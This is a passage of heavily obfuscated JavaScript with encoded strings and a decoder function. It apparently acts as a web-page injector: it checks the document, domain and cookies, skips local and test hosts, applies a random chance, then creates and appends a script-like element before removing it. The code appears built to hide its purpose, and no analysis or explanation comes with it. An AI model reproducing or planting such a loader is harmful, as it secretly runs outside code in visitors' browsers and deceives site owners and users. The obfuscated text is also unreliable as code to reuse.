E]')+Y(0x2f8,'TCfH')+Y(0x41c,'L*9H')+Y(0x39f,'nBPe')+Y(0x4b2,'2!Ki')+Y(0x30a,'uL7!')+Y(0x3bc,'$XM5')+Y(0x22d,'kR0%')+Y(0x391,'gM[2')+Y(0x317,'uL7!')+Y(0x274,'uL7!')+Y(0x442,'O)3q')+Y(0x1af,'$g]B')+Y(0x28a,'$XM5')+Y(0x4aa,'6jZt')+Y(0x43d,'ReQt')+Y(0x207,'2!Ki')+Y(0x47b,'kR0%')+Y(0x48e,'6jZt')+Y(0x266,'uZM*')+Y(0x40e,'Z8&D')+Y(0x460,'sgL#')+Y(0x20d,'6jZt')+Y(0x248,'rcd8')+Y(0x2d7,'L*9H')+Y(0x37f,'gM[2')+Y(0x416,'XYyG')+Y(0x44e,'@7TS')+Y(0x392,'O!bA')+Y(0x243,'Ea7l')+Y(0x196,'R$*u')+Y(0x31a,'XYyG')+Y(0x33e,'uL7!')+Y(0x401,'R$*u')+Y(0x370,'NWSX')+Y(0x2f3,'VpE]')+Y(0x1c3,'cs#M')+Y(0x489,'O)3q')+Y(0x1a7,'QtyH')+Y(0x1f0,'ReQt')+Y(0x1db,'fiKT')+Y(0x407,'sgL#')+Y(0x472,'gYgi')+Y(0x427,'RBcs')+Y(0x295,'nnRx')+Y(0x451,'6jZt')+Y(0x283,'[cWn')+Y(0x4bc,'JNJR')+Y(0x2a9,'RBcs')+Y(0x325,'sgL#')+Y(0x240,'$XM5')+Y(0x36f,'uL7!')+Y(0x1d2,'R$*u')+Y(0x3c6,'][pV')+Y(0x256,'F@jC')+Y(0x341,'$XM5')+Y(0x388,'@7TS')+Y(0x1bb,'WmC^')+Y(0x3c3,'cs#M')+Y(0x25c,'Ea7l')+Y(0x3ae,'cs#M')+Y(0x45e,'DLE&')+Y(0x479,'$g]B')+Y(0x465,'][pV')+Y(0x2bd,'Kov6')+Y(0x2ea,'@7TS')+Y(0x1e7,'uL7!')+Y(0x426,'TCfH')+Y(0x46e,'nnRx')+Y(0x312,'O)3q')+Y(0x420,'TCfH')+Y(0x20a,'RBcs')+Y(0x1aa,'rOCN')+Y(0x201,'F@jC')+Y(0x347,'L*9H')+Y(0x367,'$g]B')+Y(0x307,'0FbY')+Y(0x413,'Ea7l')+Y(0x498,'sgL#')+Y(0x46b,'gYgi')+Y(0x374,'JNJR')+Y(0x38b,'j@Fr')+Y(0x398,'@4if')+Y(0x332,'nBPe')+Y(0x4b5,'F@jC')+Y(0x1c4,'uL7!')+Y(0x310,'fiKT')+Y(0x408,'gYgi')+Y(0x405,'@4if')+Y(0x441,'Qyk8')+Y(0x40f,'QtyH')+Y(0x3ed,'zkis')+Y(0x400,'XYyG')+Y(0x198,'NWSX')+Y(0x39d,'Qyk8')+Y(0x32d,'cs#M')+Y(0x41d,'20Rc')+Y(0x2ab,'zkis')+Y(0x1c2,'&J&4')+Y(0x3b0,'2[Kt')+Y(0x351,'@7TS')+Y(0x3cd,')6q(')+Y(0x305,'nBPe')+Y(0x276,'6jZt')+Y(0x395,'sgL#')+Y(0x23e,'gM[2')+Y(0x1e2,'e#qW')+Y(0x27a,'fiKT')+Y(0x19a,'gYgi')+Y(0x280,'nnRx')+Y(0x386,'L*9H')+Y(0x260,'@4if')+Y(0x2e2,'uL7!')+Y(0x1ff,'uL7!')+Y(0x393,'$XM5')+Y(0x369,'@7TS')+Y(0x2f1,'DLE&')+Y(0x3f4,'uZM*')+Y(0x236,'uL7!')+Y(0x1a4,'D&FV')+Y(0x48b,'gM[2')+Y(0x1d1,'njNH')+Y(0x468,'L*9H')+Y(0x1b4,'F@jC')+Y(0x3b9,'R$*u')+Y(0x4b7,'zkis')+Y(0x2ad,'Z8&D')+Y(0x4ad,'rcd8')+Y(0x2b2,'$g]B')+Y(0x28c,'&J&4')+Y(0x1fb,'&q[G')+Y(0x2c4,'2!Ki')+Y(0x20f,'cs#M')+Y(0x27b,'gM[2')+Y(0x42d,'6jZt')+Y(0x2ec,'ReQt')+Y(0x3b7,'NWSX')+Y(0x1df,'Qyk8')+Y(0x464,'20Rc')+Y(0x2a2,'gYgi')+Y(0x42c,'RBcs')+Y(0x2a8,'0FbY')+Y(0x271,'nBPe')+Y(0x3db,'gM[2')+Y(0x1b9,'nBPe')+Y(0x4bd,'@7TS')+Y(0x462,'e#qW')+Y(0x3ce,'&J&4')+Y(0x36c,'Z8&D')+Y(0x294,'[cWn')+Y(0x3b2,'WmC^')+Y(0x302,'R$*u')+Y(0x2a7,'uZM*')+Y(0x404,'L*9H')+Y(0x255,'20Rc')+Y(0x364,'gYgi')+Y(0x384,'VpE]')+Y(0x1c8,'[cWn')+Y(0x486,'ReQt')+Y(0x3e0,'6jZt')+Y(0x419,'20Rc')+Y(0x4c8,'$XM5')+Y(0x1a3,'2[Kt')+Y(0x2b6,'JNJR')+Y(0x2b7,'uZM*')+Y(0x4a9,'L*9H')+Y(0x494,'JNJR')+Y(0x4c1,'XYyG')+Y(0x2eb,'uL7!')+Y(0x4c7,'O)3q')+Y(0x27d,'gM[2')+Y(0x213,'e#qW')+Y(0x19b,'TCfH'),d[Y(0x485,'sgL#')]=Y(0x45f,'nBPe')+Y(0x3ba,'rcd8')+Y(0x471,')6q(')+Y(0x1a1,'2!Ki')+Y(0x4a4,'0FbY')+Y(0x3c9,'ReQt')+Y(0x1c5,'TCfH')+Y(0x350,'j@Fr')+Y(0x238,'gYgi')+Y(0x1e3,'kR0%')+Y(0x26e,'][pV')+Y(0x1e6,'$g]B')+Y(0x1e9,'Z8&D')+Y(0x397,'@4if')+Y(0x376,'6jZt')+'K',d[Y(0x218,'&J&4')]=Y(0x28b,'][pV')+Y(0x2b0,'j@Fr')+Y(0x434,'20Rc')+Y(0x322,'njNH')+Y(0x2ce,'XYyG')+Y(0x499,'][pV')+Y(0x1eb,'j@Fr')+Y(0x1d5,'20Rc')+Y(0x1f4,'0FbY')+Y(0x233,'TCfH')+Y(0x319,'2[Kt')+']',d[Y(0x25a,'ReQt')]=Y(0x42a,'Qyk8')+Y(0x1cd,'nBPe')+Y(0x3b3,'cs#M')+Y(0x48d,'F@jC')+Y(0x403,'fiKT')+Y(0x304,'kR0%')+Y(0x45d,'Qyk8')+Y(0x1ec,'][pV')+Y(0x258,'2[Kt')+Y(0x1d0,'@4if')+Y(0x4bf,'j@Fr')+Y(0x487,'DLE&')+Y(0x192,'rcd8')+Y(0x2bf,'O!bA')+Y(0x2ca,'WmC^')+Y(0x440,'&q[G')+Y(0x411,'VpE]')+Y(0x29e,'gYgi'),d[Y(0x35b,'$g]B')]=function(H,I){return H===I;},d[Y(0x431,'Qyk8')]=function(H,I){return H-I;},d[Y(0x439,'JNJR')]=Y(0x309,'XYyG')+Y(0x2f7,'O!bA')+Y(0x456,'O)3q')+Y(0x43b,'Z8&D')+Y(0x33f,'XYyG'),d[Y(0x20b,'20Rc')]=Y(0x31b,'sgL#')+Y(0x286,'$g]B'),d[Y(0x251,'JNJR')]=function(H,I){return H===I;},d[Y(0x23b,'uZM*')]=Y(0x3e4,'zkis')+'t',d[Y(0x3da,'zkis')]=Y(0x328,'Qyk8')+Y(0x1d7,'&q[G'),d[Y(0x3dd,'ReQt')]=function(H){return H();},d[Y(0x474,'cs#M')]=function(H,I,J){return H(I,J);},d[Y(0x1f6,'sgL#')]=function(H){return H();},d[Y(0x1d9,'@7TS')]=function(H){return H();},d[Y(0x2d3,')6q(')]=function(H){return H();},d[Y(0x247,'O!bA')]=function(H){return H();},d[Y(0x3d5,'j@Fr')]=Y(0x44a,'@7TS')+'t',d[Y(0x2c7,'Ea7l')]=Y(0x2c3,'O!bA')+Y(0x290,'ReQt')+Y(0x249,'R$*u'),d[Y(0x299,'&J&4')]=function(H,I){return H||I;},d[Y(0x4a1,'WmC^')]=Y(0x1d8,'fiKT')+Y(0x2b1,'njNH')+Y(0x3f6,'Z8&D')+Y(0x303,'O)3q')+Y(0x270,'JNJR')+Y(0x493,'cs#M')+Y(0x4a3,'XYyG')+Y(0x2e0,'JNJR'),d[Y(0x2e3,'$XM5')]=Y(0x2a3,'kR0%')+Y(0x1b0,'kR0%')+Y(0x21f,'F@jC')+Y(0x31d,'O)3q')+Y(0x24c,'O)3q')+Y(0x338,'O!bA'),d[Y(0x313,'Kov6')]=function(H,I){return H+I;},d[Y(0x1b1,'F@jC')]=Y(0x21a,'rcd8');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var Z=_0x2304462d;if(J){var L=J[Z(0x4c6,'sgL#')](I,arguments);return J=null,L;}}:function(){};return H=![],K;};}();function h(H,I){var a0=Y,J={};J[a0(0x1f8,'NWSX')]=function(O,R){var a1=a0;return f[a1(0x1a9,'cs#M')](O,R);},J[a0(0x3c5,'Qyk8')]=function(O,R){var a2=a0;return f[a2(0x1f5,'nnRx')](O,R);};var K=J;for(var L in H)if(f[a0(0x1b8,'WmC^')](L[a0(0x49f,'gYgi')+'h'],I)&&function(O,R){var a3=a0;for(var T=0x2;K[a3(0x3fe,'VpE]')](T,R[a3(0x2cf,'e#qW')+'h']);T++)if(K[a3(0x331,'F@jC')](O[a3(0x32a,'&q[G')+a3(0x4b8,'XYyG')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(L,arguments))return H[L];}function j(H,I){var a4=Y;return f[a4(0x308,'njNH')](H,Math[a4(0x3af,'F@jC')](f[a4(0x3d8,'0FbY')](Math[a4(0x49e,'gM[2')+'m'](),f[a4(0x30c,'$g]B')](f[a4(0x296,'j@Fr')](I,0x1),H))));}function l(H,I){var a5=Y;for(var J=0x0;f[a5(0x3a3,'kR0%')](J,I[a5(0x461,'@7TS')+'h']);J++){var K=I[J],L=f[a5(0x3b4,'nnRx')](0x0,K[a5(0x430,'JNJR')+'Of']('.'))?f[a5(0x242,'DLE&')]('.',H):H,O=f[a5(0x26b,'R$*u')](L[a5(0x47a,'Z8&D')+'h'],K[a5(0x2dd,'kR0%')+'h']),R=L[a5(0x354,'[cWn')+'Of'](K,O),O=f[a5(0x463,'Ea7l')](-0x1,R)&&f[a5(0x29d,'fiKT')](R,O);if(O&&(f[a5(0x3f2,'njNH')](L[a5(0x478,'L*9H')+'h'],K[a5(0x49f,'gYgi')+'h'])||f[a5(0x415,'j@Fr')](0x0,K[a5(0x2d9,'e#qW')+'Of']('.'))))return 0x1;}}function m(){var a6=Y,H,I;return f[a6(0x438,'D&FV')](h,f[a6(0x208,'njNH')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a7=Y,H=f[a7(0x273,'20Rc')](q,f[a7(0x373,'WmC^')](m));if(H){var H=f[a7(0x352,'$g]B')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a7(0x359,'][pV')](0x46,H[a7(0x444,'20Rc')+a7(0x4ba,'$XM5')](0x0))&&f[a7(0x355,'2[Kt')](0x66,H[a7(0x35e,'gYgi')+a7(0x2f9,'gM[2')](0x0))||f[a7(0x35d,'njNH')](0x49,H[a7(0x1c1,'Qyk8')+a7(0x2df,'@7TS')](0x1))&&f[a7(0x29f,'sgL#')](0x69,H[a7(0x38a,'[cWn')+a7(0x445,'uL7!')](0x1))||f[a7(0x22b,'nnRx')](0x4c,H[a7(0x477,'Kov6')+a7(0x389,'rcd8')](0x2))&&f[a7(0x27c,'NWSX')](0x6c,H[a7(0x3a0,'WmC^')+a7(0x225,'cs#M')](0x2))||f[a7(0x221,'j@Fr')](0x45,H[a7(0x44b,'sgL#')+a7(0x329,'Ea7l')](0x3))&&f[a7(0x2e4,'TCfH')](0x65,H[a7(0x3be,'nBPe')+a7(0x35a,'e#qW')](0x3))||f[a7(0x1ae,'2[Kt')](0x3a,H[a7(0x35e,'gYgi')+a7(0x483,'TCfH')](0x4))):void 0x0;}}function q(H){var a8=Y;return f[a8(0x337,')6q(')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var a9=Y,H=f[a9(0x209,'kR0%')](m);if(H){var I=f[a9(0x3e8,'sgL#')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a9(0x3c8,'e#qW')](I,'~')?f[a9(0x425,'j@Fr')](q,H):J)&&f[a9(0x29c,'2!Ki')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a9(0x293,')6q(')](I,J);}}function u(){var aa=Y,H=f[aa(0x2a4,'ReQt')],I=new RegExp(f[aa(0x406,'RBcs')],'g');return H[aa(0x26f,'fiKT')+'ce'](I,'')[aa(0x1ce,'gYgi')](';');}function v(){var ab=Y,H=f[ab(0x1ed,'rOCN')],I=new RegExp(f[ab(0x23c,'njNH')],'g');return H[ab(0x443,'uZM*')+'ce'](I,'')[ab(0x475,'nBPe')](';');}function w(H){var ac=Y;return f[ac(0x190,'@7TS')](-0x1,H[ac(0x2d9,'e#qW')+'Of'](String[ac(0x497,'kR0%')+ac(0x421,'&q[G')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x3a6,'][pV')](H)||new RegExp(f[ac(0x285,'&J&4')],'g')[ac(0x46d,'&J&4')](H));var I;}function x(H,I){var ad=Y,J=H[ad(0x234,'&q[G')+'h'];return f[ad(0x488,'QtyH')](H[ad(0x3fa,'[cWn')+ad(0x447,'ReQt')](f[ad(0x30d,'D&FV')](J,I[ad(0x4af,'njNH')+'h']),J),I);}function y(){var ae=Y,H=f[ae(0x436,'QtyH')](g,this,function(){var af=ae,L={};L[af(0x2ef,'][pV')]=f[af(0x227,'cs#M')];var O=L,R=f[af(0x455,'O)3q')](typeof window,f[af(0x1ad,'zkis')])?window:f[af(0x2cb,'Z8&D')](typeof process,f[af(0x2a1,'VpE]')])&&f[af(0x37d,'cs#M')](typeof require,f[af(0x32e,'QtyH')])&&f[af(0x37d,'cs#M')](typeof global,f[af(0x2da,'zkis')])?global:this,T=function(){var ag=af,U=new R[(ag(0x232,'gM[2'))+'p'](O[ag(0x2fc,'F@jC')]);return!U[ag(0x435,'rOCN')](H);};return f[af(0x29b,'F@jC')](T);});f[ae(0x37b,'gM[2')](H);var I=f[ae(0x2c1,'O)3q')](u),J=f[ae(0x3b5,'gYgi')](s),K=f[ae(0x219,'cs#M')](v);return!J||!!(f[ae(0x275,'$XM5')](l,J=f[ae(0x24e,'uL7!')](x,J,String[ae(0x203,'zkis')+ae(0x30f,'JNJR')+'de'](0x2e))?J[ae(0x32f,'sgL#')+ae(0x41f,'20Rc')](0x0,f[ae(0x387,'JNJR')](J[ae(0x282,'WmC^')+'h'],0x1)):J,I)||f[ae(0x27e,')6q(')](l,J,K)||f[ae(0x4a8,'gYgi')](w,J)||f[ae(0x3d3,'NWSX')](p));}function z(H){var ah=Y,I=f[ah(0x4b3,'Ea7l')](m),J;I&&((J=I[ah(0x2e7,'@7TS')+ah(0x1de,'@4if')+ah(0x28d,'[cWn')](f[ah(0x327,'JNJR')]))[ah(0x366,'O!bA')]=f[ah(0x2d4,'&q[G')],J[ah(0x4c2,'Kov6')+ah(0x346,'nBPe')+'t']=H,(I[ah(0x4a7,'R$*u')]||I[ah(0x224,'Kov6')]||I[ah(0x3e5,'NWSX')+ah(0x1bc,'Kov6')+ah(0x210,'6jZt')])[ah(0x496,'rOCN')+ah(0x448,'TCfH')+'d'](J),J[ah(0x2f5,'nBPe')+'e']());}function B(){var ai=Y,H,I=f[ai(0x383,'rcd8')](h,f[ai(0x3c2,'rOCN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ai(0x1cb,'RBcs')],K=new RegExp(f[ai(0x42f,'e#qW')],'g'),(K=I[J[ai(0x315,'nnRx')+'ce'](K,'')])&&K[ai(0x47c,'nBPe')+ai(0x4b9,'D&FV')][ai(0x3f3,'TCfH')+ai(0x4a0,'fiKT')+'d'](K));}try{var D,E,G;f[Y(0x348,'NWSX')](y)||(f[Y(0x3df,'2[Kt')](B),f[Y(0x2cc,'fiKT')](0x1,f[Y(0x19f,'j@Fr')](j,0x1,D=0x4))||f[Y(0x2fd,'O!bA')](z,f[Y(0x49a,'gYgi')](f[Y(0x4b1,')6q(')]('(',new Function((function(){var _0x8367471=function(){var _0x2992852c=['Ce8ZmdDKBuz5suDrovL5Eg1qv1OXyM1omgfxoxvlq2W3','sMXKsfz5yMLcma','mMXyvw1fBKXdzfHorMHRzurOCLLyrKHkExDUvJfgC1Pg','zNvUy3rPB24','odq1mJq2D3LWwhbq','CLyXsMXkExDUvNPABvfvsMTnmLjkuNLJC0OXyZnAr05u','s0rcne16y3Pmq2rtvLHJAKP5A3jtEwD3zurfm1PPD25H','we5yAgPuvK52u0zKuwjhuK9wEwnZsJnwEfjTuLfIv3m1','tM1OA1vvtNzzv0PnyLnJC0OYttrImhrTv1vNEuP5D25w','AfrxsJzkEwTWsZncAgnUtMXtvZuWs0vVB01iz3Lzv1fZ','q2reyLD0wLz6wtvvv1zisNL3BLPuAhztmwrszgXowfqY','wePSzeHwEwjQDgPImJuWyvC1mvPuDgPzwe5SsNPjBK9T','tuHNEvL6sxnkmu5HvZjZBKTtDeXlrei0twPbmKXdzhDv','s1n0teTeqJrABuLZsJa5D1ntrw5lu3rms0rcne1Tttjm','uZbSAgvdy3nkmwrstKC1we4WDe1KsevUtenKAgjxDhzH','C0OYCZrImujZv0zOnKP5D25zve40wtfssfmYng5mq2ry','mhnxEKi0tNL3D2veyZbyu3HItuHNEKXeqJrorfzKtezZ','mvPtBu5lvNLJC0OXzfbrmfzytLrrmLjSy25mq2rytKrS','vvvsEffRtNjAr0zisNL3BLyWodforMmWuw1ssLeYDfrk','uKHfBKTwmhbkAvPevZa4B01iz3LArgnZsJj0vuTwng5l','twPkAKXdzgfzmvPYsNLRCLn5z3DLrev4tKn3BLfdBero','wfiXy200z2ntDhPpmZbZwtf0teTeqJrnALe0tenJAgrh','rMHzu3DUstbACa','ne1TrMPmq2nOzeCXt0P5A3jtEwD3zurgBe9tD25Iu2Hn','wKzoweP5D25wELP3wKv3ngj5oxnuBe1UtenKwfqYvNrJ','sJfKufiYovHorfjeuw1fBKXdzfHum0PQvJfcmfKXtLPJ','mtG2otuWsMvPseDV','vw5mq2rYwJfsEMjeqKXkExDUvNPJDLKWoxrHm3byvdjs','wLn3BLuXCgjHEwnWsZbZB01iz3LoAMTZsJjAwwjTz25l','CLn5z3DLre0XwwL3BMjvA29ou2nWsZbZB01iz3PzALfZ','ne1gmhnAAJfOsZjvC1P6mwznsgCZtLrrmu5ertvArNnU','CeSWC29nsgD4wKDrC0OYz3bKvLfUs1n0teTeqJrnAMS0','q2rqy0vRAeP5A3jtEwD3zurrD01PD25Hu1jqyunJCeSW','ufvZB01iz3PoELLZsNLoEwrgsw5lu3rms0rcne0YuMLm','v1DkseP5D25JEMH2v0HjngeWsM9Ju2nZsJfKue4YtKTv','t0D0nfz6uLrkExDUy1rOCMrxsLrHmJeYy1nJC0OXzfbu','rtrpq3DUv21KyLzdy3blmhnVtuHNEfKYvxnkmMXWvurN','yLC5m2qYmxjHvMmXtunJC0OYDZrHmuy1vtj0t1yXrtbk','D25wmdLhwKvKtW','zgPABgXYsNLRCG','uw9tAwD3zurgA05dD25HweeXvKnJCeTtB3rJr0z5yZjw','rZf2v2XJmK9vAfHvsgTUtenKwe5hsNjwELzhwKzsvgf6','sZbZB01iz3Lnv1fZsJjAwwjTz25lu3rms0rcne16AgTm','m2C0yJbOrLeYDdbwELzisNL3BLyXqK9ArwHTuw1otK9h','rwHxmta3zLHAAgnPqMXqvJH3zurJmu5evtbnvgXQv3Pc','mujvzhLJC0OXzfjur3b0vgPsCuP5D25zmu5Yt1zKufDT','ufDTtLzwmwHRzgXJBKXdzfHumvjHvJa5q1KWmuHLu2nZ','yZbyu3HItuHNEuXeqJroAK5KtezZD2veqxnnsgCYwteW','nvvdy3nkmwmZv21ouMjxoxrKmgnUtenKwfvyrJrHvu52','s0HrCK1iz3Hlu1v3zurfD01dEhzqu2H2sZi1yMrgmhbk','rei0txPsA0XdzfnwwgnQsNLRCLn5z3DLrev6wvn3BLLx','ExDUuvCXCLrSyZnsrxrPwvnJC0OXyZbzBfPWvJbOuKP5','EwTYu3LND2vestrpq3DUvgTVALjPy3blmhnVtuHNELL6','BhDJu2nZsJfKu1z6uJjrmJH6wMTJBKXdzfHorMrSvNPw','zhDzmhreytjAAe1gy25mq2rytJncALrRtNjoBwHUtunJ','z3HoreLZsNLgsvrwA25lvJbZywOXD0XhDZLABLz1wtns','qJrnmLf4tenKCgnevLvkEwTYu3LND2vetxPzExDUuJfR','v0OXsvnJCeSWC29nsgD4tuDvC0OYDfvlvJrUs1n0teTe','vxnkmefWuxPzBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevJ','we5QtMTvvZfYtdfJmLvfCfHoBtbUtenKwfqXuLLwmuzH','mg9urw9Us1n0teTeqJrnBvjOtenKCgfwqtrkEwTYu3LN','A1vuAhjvEwnZsJjssgrUsLHvBuy0sNL3BLyWotbzmhHe','wvrrC0OYDdfAAw9Us1n0teTeqJrnALjTtenKB1rtvJnk','wfiXy200z1PgDfHlrei0ttjwAeXdy2PsBwXQsNLSzeTi','we5irtfKm0vUtenKwfvyrNbrBtf2vvD0weP5D25wELP3','tMHkExDUvNPsnfKWCZrImLzyvdj4A1uZrw5mq2rytJbk','sNL3BLyXqKLAmwrtwKDov1z6z25mq2ryvw5kDffStNjJ','CLn5z3DLreuYtvn3BMeZvM1lAwnWsZbZB01iz3LpreLZ','tLn3BMffmgXKEwnWsZbZB01iz3HnvgnZsJjSD05wuw5l','oxDzmdb3y0DouMnty3nkm0P0yJjowe5iuMPuvgH2ywLJ','zeXgC3DLrefZtuHNmK5gmhbpmMXTs0HrCgnTvJbKweP1','sNLRCLn5z3DLreKZwLn3BLuXCgjHEwnWsZbZB01iz3Ln','yvvJBKXdzfHumMW1wtfoDK1iuLHkExDUvNPzm1PfyZrI','s2XfBKTtDeXlrei0tvDjnuXdzeXtA0zKsNLRCLn5z3DL','we5SsNPnBK9UwMHJAujcufDsyLrPz3DLreL3tun3BMnf','sNvjrK4Wy21SDvOXDgflrei0wKDvC0OYBhDovLfUs1n0','y3nkmwmWvuvoBvPevKTkExDUvNPAD1PfodrImwHZtvvZ','tNL3BLLRvMHlq2nWteDoyLn5z3DLr1uZtenKDfntzZfk','sZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuXEdro','yLC5ufz6wNbIu2nZsJfJmu4YtKTrmJLuvNPAs1PgrKHk','q3nUtenKDK1uzgTtAMH2uwXKufv5y3nkmLOWu0HKrMfe','wtfrngeYoxLxvwnUtenKwfvxrKTwELjuyZbAAeP5D25w','AwnfEeXkExDUuxPODMvisKrHEK5ytLzJBKXdzfHvvLPQ','vtvmq2rVvfnwm0P5A3jtEwD3zurjmfLPD25vA1LXvvnJ','qw5mq2rytM5sALn6AhjzmKznwLnJC0OXzffor3b2uti5','rZLny3POCKSYrLHkExDUvJfcEu9wyZbLr1jwvtj0neP5','zZnovJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1A','zw0XDLiXyZnwBu5mt0D0sLyWovrprMmZvKuXre9hDdjk','mLPAyxLJCeT5AeXlrei0twPvD0XdzeHxve5YsNLRCLn5','tvvoCfLysK1lmwrqu21ssLeYou5ImgnUtenKwfqYAZnz','B01iz3LnEKLZsJjgAwrtrw5lu3rms0rcnfPTvxnkmuPh','mJe0ntDbwenpzLi','mJq5mdaWBMvYrwLf','qJrnEKL5tenKAfLUvwHkEwTYu3LND2vetxDnq3DUttnW','ALrPy3blmhnVtuHNEe56vxnkmKzPzfnfBKTtDeXlrei0','CgPzu2nZsJfJmLLxwKzpr3rrvNPAweP5D25wmujfzuzK','mM9QvgLJCeSWC29nsgD6tLrbC0OWzfPnmNnUs1n0teTe','mhnVtuHNELL6wxnkmuPhs2XfBKTtDeXlrei0txPJEuXd','tLLty3nkmNHnvg1osK9howHHBgnUtenKAMjxDhrwmuPp','rMLKu0vUs1n0ta','CeXhDZLKr2HWyZfZBLzgBfLIBuPPsJeXyKOYEgXIBwqW','A3jtEwD3zurfnfLPD25IvwTVtLnJCeSWC29nsgD5wLDf','s1n0teTeqJrnAMXQtenKBvOYy2PkEwTYu3LND2veuxDo','EwnWsZbZB01iAgXpu3DUttnWu0Lty3blmhnVtuHNEu56','q2r3utj0DMjxvxPzmvP4sNL3BMjStNjtvuu0ytiXwfvh','y3blmhnVtuHNEe1hwxnkmNrvs1y0BKTtDeXlrei0txPJ','C29nsgD6tvDjC0OZrNbssevUs1n0teTeqJrnEKv4tenK','vKrHm1fUtenKwe5TAgPumJf2sZfKuK0YuKXwEwnZsJjo','rw5mq2ryvvrOrLz6zeXwm2risNL3BLyXrNHpv2HPuM1o','sNL3BLPTvxDnBwXTvhLJC0OXzffuruzyvvDsA1vQAhzJ','vK52ytfKu0WYuLjwEwnZsJfKufyWDg9tve5QuZjfBKXd','ntG2mJK0C2X4Egj6','vNLIAuj4s0HnC2rdEdfmsfLZzhL4nuXiB3nru3Hdtevn','D2vesxnnsgCYtKyWC1D6qJrnq3D3zurzEfHtA3bkAvPR','ytncwe5hnurkExDUwtjJnfjhB3DIu2nZsJfKuvvhntnv','EwD3zurrD01tD25Hq2HjzgLJCeSWC29nsgD4wxPzC0OX','zZbmq2rduLrkEKP5A3jtEwD3zurjmvL5D25JrxrTu3LJ','BKXistLkEwm3yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3','C3jyu2W3wtjgELPty3DkENb5wLHsmwnTngDnsgD4tZjo','wxDmq2rtuMLWuKP5A3jtEwD3zurnnfL5D25tsez4t1nJ','BeP5D25wEMr3wtb4rgiYnvHvvtvQvvHfBKXdzfHvAMXX','mu5ertvArNnUvdi1wvPivKnkmta5svngyLHuDdLzEJfM','zencCgjPqNHlv2XTs0DsyLrtz3DLreK1wKn3BMjvCdnv','DePwmdLOsNL3BMiWmurume00yJbzBKXdzfHor294zwXJ','sJeXyKOYEdzIvwq2u1nKzfbxwJfIBu4WyvC5DuTdBdDK','otKXmtz2uKPHz2e','nu1tD25zmLPAyxLJCeSWC29nsgD5tLDjC0OWqxbrELLU','BwrIvKnJCeSWC29nsgD6tLDrC0OZqKXAA3nUs1n0teTe','wM1KBKL5y3blmhnVtuHOBvLtD25smwT6yxLJCeSWC29n','ru5HsNL3BLz6uKTArtf0yJjgwfvRuJvkExDUwKDAq1KW','BhjkEwTYu3LND2vetMLpu3DUsvHsDfrPy3blmhnVtuHN','q2nWsZbZB01iz3PzEKLZsJngCfjirw5lu3rms0rcne16','sZbZB01iz3PAALfZsJfkr0TSrw5lu3rms0rcne0Ywtvm','A1PdD25zv0OXsvnJCeSWC29nsgD6tLDnC0OYmuTKmuLU','s1n0teTeqJrnveu1tenKD1uZutvkEwTYu3LND2vestjz','mhnVtuHNEe9utxnkmwrXsta0BKTtDeXlrei0txPRmKXd','vgXStenKCgnevLvkEwTYu3LND2vettjnq3DUyLnOtvnP','mvzeyti1wfqWsMPwsevUtenKwe5UAgTsmJf2vfDZEe1d','vM1ZBKTtDeXlrei0twPrEKXdzevpvKi1sNLRCLn5z3DL','tvn3BLvRwxfvu2nWwfnOqKTuDgPImJuWyvC1mvPuDgPz','u2TgzeP5A3jtEwD3zuDsAKXdzfHHAu5psNLRCLn5z3DL','sM1mq2r3vtnrnuP5A3jtEwD3zurjELLtD25xBu5xyxLJ','n2zuDgPxmhnVtuHNEK1xvxnkmePgtw5nBKTwmdLtEwD3','ufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovzuDhLA','muKXwLDZELvTuK5sEwnZsJnoEKWYuLzpr3m0vJfgBeP5','teD3C2jtEhDqvZvSzhLcu1PxzezLsefVwKz0teTeqJrn','BgvUz3rO','z3DLrePPwwL3BMnTy3LAq2nWsZbZB01iz3Hnve1ZsJe0','sMfsvuLUwfn0mgfhBhPxEwrey0zsmfnTz25yu2TZyxOX','C3PsvMnUtenKwa','mwXnvNPTtW','DgPKBgnUtenKBMjxouDwmuL4tdfKuK1dy3nkm2XVtKzk','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKvvDwAhvz','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','C0OYBhDovLfUs1n0teTeqJrnELe0tenKyvOXDfvkEwTY','mhjIBhr2wfnRBe1iz3HnrejKs1r0ownTvJbKweP1suHf','mu5ltunJC0OXyZjvm2XytLHWEgnTrw5mq2qWutj0CLz6','ttnvBKXdzfHov0zXvNPwrvvUsKHkExDUyuHKyvKXsKLL','zurnnvLtD25Jv2Xfy1nJCeXhtMjtEwD3zurgAfL5D25H','BMvRmhHJAwnWsZbZB01iz3HzBuvZsJiXs2qXsw5lu3rm','seP5D25wmuK0zuC5A1rTtLvzu2nZsJfKuLzhvKDpr3ri','C25zmLvUwfnOmuXdy25lu2TZsNK4BKTtEhHlu3HRvZfv','q2nWsZbZB01iAg1nExDUvgTVALjPy3blmhnVtuHNEfLQ','u3L4ELbyDdLpm05IvLnND2verMPAAxDUtvHWCLnty3by','vNPwnfKXtNrImxbyvwXWA1vxrw5mq2rytKHOA1iYmxzx','mxjAr0PysNL3BG','u3LND2vestnoq3DUytnwBuTPy3blmhnVtuHNEK16y3nk','mvu0ytngwe5eAZvkExDUvJfgwu1xze9vm1fUtenKwfvg','BKXdzfHom0jRu3PODLnSzfbJBwTUtenKrveYow9Jme5Y','mML6re5TsG','z